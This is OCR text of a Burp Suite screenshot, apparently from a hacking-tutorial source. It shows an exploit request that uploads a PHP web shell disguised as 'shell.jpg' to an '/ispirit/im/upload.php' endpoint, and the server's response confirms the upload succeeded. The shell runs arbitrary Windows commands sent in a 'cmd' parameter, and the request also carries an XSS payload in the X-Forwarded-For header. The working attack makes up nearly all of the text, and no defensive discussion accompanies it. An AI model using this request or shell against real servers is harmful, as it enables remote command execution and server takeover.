 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://192.168.52.30:8080
Request
Pretty Raw \n Actions
1 POST /ispirit/im/upload.php HTTP/1.1
2 Host: 192.168.52.30:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: PHPSESSID=1; KEY_RANDOMDATA=16189
8 DNT: 1
9 X-Forwarded-For: <script>alert(document.cookie)</script>
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: multipart/form-data; boundary=---------------------------98742123316403
13 Content-Length: 779
14
15 -----------------------------98742123316403
16 Content-Disposition: form-data; name="P"
17
18 1
19 -----------------------------98742123316403
20 Content-Disposition: form-data; name="MSG_CATE"
21
22 file
23 -----------------------------98742123316403
24 Content-Disposition: form-data; name="UPLOAD_MODE"
25
26 1
27 -----------------------------98742123316403
28 Content-Disposition: form-data; name="DEST_UID"
29
30 1
31 -----------------------------98742123316403
32 Content-Disposition: form-data; name="ATTACHMENT"; filename="shell.jpg"
33 Content-Type: image/jpeg
34
35 <?php
36 $command=$_POST['cmd'];
37 $wsh = new COM('WScript.shell');
38 $exec = $wsh->exec("cmd /c ".$command);
39 $stdout = $exec->StdOut();
40 $stroutput = $stdout->ReadAll();
41 echo $stroutput;
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 25 Feb 2021 17:37:54 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 Set-Cookie: PHPSESSID=1; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
10 Pragma: no-cache
11 X-Frame-Options: SAMEORIGIN
12 Content-Length: 80
13
14 {"status":1,"content":"[fm]254@2102_1811843809|shell.jpg|189[\/fm]","file_id":3}
Search... 0 matches
INSPECTOR
HACK学习呀
Done
450 bytes | 73 millis